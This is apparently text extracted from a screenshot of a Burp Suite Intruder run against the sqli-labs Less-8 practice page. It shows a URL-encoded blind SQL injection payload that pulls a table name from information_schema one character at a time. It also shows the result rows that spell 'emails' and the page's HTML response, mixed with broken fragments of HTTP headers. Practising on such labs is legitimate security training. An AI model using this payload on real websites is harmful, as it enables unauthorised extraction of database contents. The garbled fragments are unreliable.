 /?id=1%27%20and%20substr%28%28select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%200%2c1%29%2c§1§%2c1%29=%27§s§%27--+
Windows
tion/xhtml+
N,zh;q=0.8
deflate
cu7ali888h
ests: 1
Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression you are in...........
?
Request Payload1 Payload2 Status Error Timeout Length Comment
33 1 e 200 910
98 2 m 200 910
3 3 a 200 910
68 4 i 200 910
93 5 l 200 910
150 6 s 200 910
Request Response
Raw Headers Hex HTML Render
<font size="5" color="#FFFF00">You are in...........<br></font>
</font> </div></br></br></br><center>
<img src="../images/Less-8.jpg" /></center>
</body>
</html>